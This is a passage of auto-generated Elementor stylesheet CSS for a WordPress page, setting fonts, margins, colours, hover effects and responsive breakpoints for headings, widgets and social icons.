.elementor-element.elementor-element-49c0c52c{font-size:20px;font-weight:300;}.elementor-230 .elementor-element.elementor-element-4bbaa5d2 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-4bbaa5d2 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#3f3f3f;}.elementor-230 .elementor-element.elementor-element-513080aa{font-size:20px;font-weight:300;}.elementor-230 .elementor-element.elementor-element-5fd664aa > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-5fd664aa .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#3f3f3f;}.elementor-230 .elementor-element.elementor-element-2ab76a71{font-size:20px;font-weight:300;}.elementor-230 .elementor-element.elementor-element-75a2899e > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-75a2899e .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#3f3f3f;}.elementor-230 .elementor-element.elementor-element-4eb02f34{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-230 .elementor-element.elementor-element-4eb02f34 .elementor-widget-container{text-align:left;}.elementor-230 .elementor-element.elementor-element-4eb02f34 .elementor-social-icon:hover{background-color:#666666;}.elementor-230 .elementor-element.elementor-element-463ee2c0:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-463ee2c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eaeaea;}.elementor-230 .elementor-element.elementor-element-463ee2c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 10px 0px;}.elementor-230 .elementor-element.elementor-element-463ee2c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-210330ab > .elementor-widget-container{background-color:#CCCCCC;margin:0px 0px 0px 0px;}.elementor-230 .elementor-element.elementor-element-210330ab{text-align:center;color:rgba(0,0,0,0.38);}@media(min-width:768px){.elementor-230 .elementor-element.elementor-element-2dde39ba{width:22.156%;}.elementor-230 .elementor-element.elementor-element-23c5bb83{width:27.844%;}}@media(max-width:1024px){.elementor-230 .elementor-element.elementor-element-60cbc443 .elementor-heading-title{font-size:30px;}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button{font-size:16px;}.elementor-230 .elementor-element.elementor-element-49c0c52c{font-size:16px;}.elementor-230 .elementor-element.elementor-element-513080aa{font-size:16px;}.elementor-230 .elementor-element.elementor-element-2ab76a71{font-size:16px;}.elementor-230 .elementor-element.elementor-element-4eb02f34{--icon-size:14px;}}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-60cbc443 .elementor-heading-title{font-size:24px;}.elementor-230 .elementor-element.elementor-element-5bfcf45b .elementor-heading-title{font-size:15px;letter-spacing:1px;}}